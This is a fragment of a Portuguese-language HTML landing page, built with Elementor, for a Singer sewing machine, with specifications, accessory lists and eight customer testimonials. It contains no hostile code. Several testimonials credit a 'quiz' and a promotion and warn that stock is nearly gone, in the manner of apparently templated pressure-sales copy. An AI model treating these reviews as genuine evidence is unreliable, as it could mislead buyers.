										<span class="elementor-icon-list-text">Casa de botão em 1 passo</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Acompanha 15 acessórios</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a9442bb elementor-align-left elementor-widget elementor-widget-button" data-id="a9442bb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Manual em PDF - Baixar</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4b9a5b7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b9a5b7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Máquina de costura</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Controlador de velocidade</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Capa protetora</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Manual de instruções com certificado de garantia</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Acessórios da máquina</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-250ac61 e-flex e-con-boxed e-con e-parent" data-id="250ac61" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0058282 elementor-widget elementor-widget-heading" data-id="0058282" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Descrição</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6bf58ae elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6bf58ae" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5393fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c5393fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1ff1bd elementor-widget elementor-widget-text-editor" data-id="b1ff1bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>22 pontos:�&nbsp;</strong>Flexíveis e Decorativos, incluindo:</li></ul><ul><li><strong>Costura reta com ponto ajustável:�&nbsp;</strong>Ideal para unir tecidos, franzir e fazer pespontos. Você ainda pode ajustar o comprimento do ponto em até 4 mm.</li></ul><ul><li><strong>Zigue-zague com ajuste de ponto:�&nbsp;</strong>Perfeito para dar acabamento na borda dos tecidos, podendo também ser aplicado em bordados livres e com ajuste de largura de até 6 mm.</li></ul><ul><li><strong>Ponto 3 pontinhos:�&nbsp;</strong>Indicado para dar acabamentos em tecidos elásticos, como em peças íntimas e lingerie.</li></ul><ul><li><strong>Ponto invisível:�&nbsp;</strong>Maior facilidade para fazer barras de calça e cortinas.</li></ul><ul><li><strong>Pontos decorativos:�&nbsp;</strong>Indicado para peças de cama, mesa e banho.</li></ul><ul><li><strong>Pontos Flexíveis Decorativos:�&nbsp;</strong>Maior liberdade para trabalhar com tecidos flexíveis, como: malha, lycra, cotton e tecidos de algodão.</li></ul><ul><li><strong>Costura reta flexível:�&nbsp;</strong>Indicado para unir tecidos com elasticidade. Quando a costura é executada, o ponto acompanha a elasticidade e evita o rompimento da linha ao esticar o tecido.</li></ul><ul><li><strong>Ponto tipo overloque:�&nbsp;</strong>Realiza a costura com um efeito entrelaçado, oferecendo um melhor acabamento e evitando que o tecido desfie.</li></ul><ul><li><strong>Base revestida em aço inox:�&nbsp;</strong>Protege e facilita a passagem do tecido na costura.</li></ul><ul><li><strong>Braço Livre:�&nbsp;</strong>Removendo a base da máquina, você tem o formato ideal para a costura em mangas, punhos e barras.</li></ul><ul><li><strong>Casa de botão:�&nbsp;</strong>Com apenas 1 movimento, você faz uma casa de botão que se encaixa perfeitamente com o botão desejado.</li></ul><ul><li><strong>Costura com agulha dupla:�&nbsp;</strong>Faz costuras paralelas e aplicações, como nervuras.</li><li><strong>Muito mais rapidez:�&nbsp;</strong>Velocidade de 1.100 pontos por minuto. Praticidade e agilidade na costura.</li></ul>						</div>
				</div>
				<div class="elementor-element elementor-element-fd01965 elementor-widget elementor-widget-heading" data-id="fd01965" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Acessórios:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ab9d381 elementor-widget elementor-widget-text-editor" data-id="ab9d381" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="textbox"><div class="productDescription"><ul><li>Sapatilha de Uso geral</li><li>Sapatilha para Bainha Invisível</li><li>Sapatilha para Casas de Botão</li><li>Sapatilha para Pregar Botão</li><li>Sapatilha para Pregar Zíper</li><li>Abridor de Casas de Botão</li><li>Pincel de Limpeza</li><li>Bobinas</li><li>Chave de fenda</li><li>Embalagens de Agulhas</li><li>Feltro para o pino porta-retrós vertical</li><li>Guia de Costura</li><li>Pino porta carretel</li><li>Prendedor de carretel grande</li><li>Prendedor de retrós.</li></ul></div></div>						</div>
				</div>
				<div class="elementor-element elementor-element-3ee3cf9 elementor-widget elementor-widget-heading" data-id="3ee3cf9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Conteúdo da embalagem
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6d45783 elementor-widget elementor-widget-text-editor" data-id="6d45783" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li>Máquina de costura</li><li>Controlador de velocidade</li><li>Capa protetora</li><li>Manual de instruções com certificado de garantia</li><li>Acessórios da máquina</li></ul>						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-010b56d e-flex e-con-boxed e-con e-parent" data-id="010b56d" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e173c96 elementor-widget elementor-widget-heading" data-id="e173c96" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Depoimentos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0fc62f6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0fc62f6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f876c26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f876c26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-588eee6d e-flex e-con-boxed e-con e-parent" data-id="588eee6d" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a18a534 e-con-full e-flex e-con e-child" data-id="4a18a534" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-26bcd12f elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="26bcd12f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Alice Freitas						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Maceió, AL					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b847616 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b847616" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2594718e elementor-widget elementor-widget-text-editor" data-id="2594718e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Estou maravilhada com a minha máquina de costura! Recebi meu pedido há uma semana e desde então tenho usado diariamente. A qualidade de construção é impressionante, e sua eficiência na costura é inigualável.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-40253d9d elementor-widget elementor-widget-image" data-id="40253d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="900" height="1600" src="images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb.jpeg" class="attachment-full size-full wp-image-414" alt="" srcset="images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb.jpeg 900w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-169x300.jpeg 169w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-576x1024.jpeg 576w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-768x1365.jpeg 768w, images/abe5693a-fc15-4aec-a793-c7dd9af1b2cb-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-617a2292 e-con-full e-flex e-con e-child" data-id="617a2292" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-3b582ce6 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3b582ce6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Luana Mattos						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Barueri, SP					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-77f1895f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="77f1895f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-15d164c7 elementor-widget elementor-widget-text-editor" data-id="15d164c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Entrega foi super rápida e a qualidade do produto é excepcional. Mal posso esperar para começar meus projetos de costura com essa máquina.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-27ddde84 elementor-widget elementor-widget-image" data-id="27ddde84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="900" height="1600" src="images/01394f83-9eca-49aa-982a-cbf55d1d8ad9.jpeg" class="attachment-full size-full wp-image-411" alt="" srcset="images/01394f83-9eca-49aa-982a-cbf55d1d8ad9.jpeg 900w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-169x300.jpeg 169w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-576x1024.jpeg 576w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-768x1365.jpeg 768w, images/01394f83-9eca-49aa-982a-cbf55d1d8ad9-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4d5aeab8 e-con-full e-flex e-con e-child" data-id="4d5aeab8" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-1b0d6155 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1b0d6155" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Lena Dias						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campinas, SP					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4bd0ee7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4bd0ee7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-70343f1c elementor-widget elementor-widget-text-editor" data-id="70343f1c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Promoção maravilhosa, se não fosse ela nunca teria conseguido comprar. Desde que a recebi, tenho costurado roupas para mim e para minha família, e a máquina tem se mostrado muito eficiente e fácil de usar.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-6a20767f elementor-widget elementor-widget-image" data-id="6a20767f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="768" src="images/688163a3-a7d9-4722-9b62-13ff4e0864f7.jpeg" class="attachment-full size-full wp-image-412" alt="" srcset="images/688163a3-a7d9-4722-9b62-13ff4e0864f7.jpeg 1024w, images/688163a3-a7d9-4722-9b62-13ff4e0864f7-300x225.jpeg 300w, images/688163a3-a7d9-4722-9b62-13ff4e0864f7-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-58a3e3b0 e-con-full e-flex e-con e-child" data-id="58a3e3b0" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-69ca189a elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="69ca189a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Francisca Cardoso						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Florianopólis, SC					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33b0c921 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="33b0c921" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d48d62b elementor-widget elementor-widget-text-editor" data-id="6d48d62b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Se não fosse esse quiz eu nunca teria essa maquina. Estou muito feliz com minha nova máquina de costura Singer! Recebi meu pedido dentro do prazo previsto e fiquei impressionada com a qualidade do produto. A costura é suave e precisa, e estou ansiosa para explorar todas as suas funcionalidades.”</p>						</div>
				</div>
				<div class="elementor-element elementor-element-74987941 elementor-widget elementor-widget-image" data-id="74987941" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="769" src="images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8.jpeg" class="attachment-full size-full wp-image-413" alt="" srcset="images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8.jpeg 1024w, images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8-300x225.jpeg 300w, images/0923647b-b8ad-45aa-8aba-dbdc77ab4fd8-768x577.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9093e0c e-flex e-con-boxed e-con e-parent" data-id="9093e0c" data-element_type="container" data-settings="{" background_background":"classic"}"="">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7214d94 e-con-full e-flex e-con e-child" data-id="7214d94" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-5c6b517 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5c6b517" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Bruna P.						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Maceió, AL					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2203561 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2203561" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53ded45 elementor-widget elementor-widget-text-editor" data-id="53ded45" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Todo ano eu aproveito a promoção de dia das mães, ano passado foi com outra maquina. Recomendo a todos.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-df0ceb5 elementor-widget elementor-widget-image" data-id="df0ceb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="768" src="images/d34cabc4-004d-41c2-82a8-c0a33fd4564c.jpeg" class="attachment-full size-full wp-image-415" alt="" srcset="images/d34cabc4-004d-41c2-82a8-c0a33fd4564c.jpeg 1024w, images/d34cabc4-004d-41c2-82a8-c0a33fd4564c-300x225.jpeg 300w, images/d34cabc4-004d-41c2-82a8-c0a33fd4564c-768x576.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-606bcfd e-con-full e-flex e-con e-child" data-id="606bcfd" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-8931ae6 elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="8931ae6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Patrícia Santos						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Barueri, SP					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20968d9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="20968d9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-82f3e25 elementor-widget elementor-widget-text-editor" data-id="82f3e25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Recebi minha máquina de costura Singer na semana passada e já estou completamente apaixonada por ela! A qualidade do produto é evidente desde o momento em que abri a caixa, e tenho desfrutado muito de sua facilidade de uso e eficiência na costura.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e3763a8 elementor-widget elementor-widget-image" data-id="e3763a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="1024" height="576" src="images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38.jpeg" class="attachment-full size-full wp-image-416" alt="" srcset="images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38.jpeg 1024w, images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38-300x169.jpeg 300w, images/ed2bbb22-3b85-42f1-b163-78d7dd0b5b38-768x432.jpeg 768w" sizes="(max-width: 1024px) 100vw, 1024px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-99b8b5f e-con-full e-flex e-con e-child" data-id="99b8b5f" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-94f8f1d elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="94f8f1d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Joselia Mendes						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campinas, SP					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dc528e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7dc528e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f2f74e3 elementor-widget elementor-widget-text-editor" data-id="f2f74e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Estou muito satisfeita com minha compra da máquina de costura Singer. O processo de entrega foi suave e o produto chegou em perfeitas condições. Tenho usado a máquina regularmente desde então e tenho notado uma melhoria significativa na qualidade das minhas costuras.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-52369db elementor-widget elementor-widget-image" data-id="52369db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="900" height="1600" src="images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1.jpeg" class="attachment-full size-full wp-image-417" alt="" srcset="images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1.jpeg 900w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-169x300.jpeg 169w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-576x1024.jpeg 576w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-768x1365.jpeg 768w, images/ef55dc0b-5ede-4973-bbdd-dfb422fde7f1-864x1536.jpeg 864w" sizes="(max-width: 900px) 100vw, 900px">													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1ca2717 e-con-full e-flex e-con e-child" data-id="1ca2717" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-dc1f4fb elementor-position-right elementor-mobile-position-right elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="dc1f4fb" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" class="svg-icon" style="width: 1em; height: 1em;vertical-align: middle;fill: currentColor;overflow: hidden;" viewBox="0 0 1024 1024"><path d="M682.666667 512 682.666667 170.666667 725.333333 170.666667 725.333333 85.333333 298.666667 85.333333 298.666667 170.666667 341.333333 170.666667 341.333333 512 256 597.333333 256 682.666667 477.866667 682.666667 477.866667 938.666667 546.133333 938.666667 546.133333 682.666667 768 682.666667 768 597.333333 682.666667 512Z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Sílvia Manguese						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Florianopólis, SC					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-985a263 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="985a263" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2caeded elementor-widget elementor-widget-text-editor" data-id="2caeded" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Respondi o quiz, comprei e recebi em 4 dias, recomendo a todos, pois o estoque tá acabando.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-b4e8b60 elementor-widget elementor-widget-image" data-id="b4e8b60" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="290" height="200" src="images/pro4423-img2-1.png" class="attachment-full size-full wp-image-418" alt="">													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec4ebec e-flex e-con-boxed e-con e-parent" data-id="ec4ebec" data-element_type="container" data-settings="{" background_background":"classic","shape_divider_top":"zigzag"}"="">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
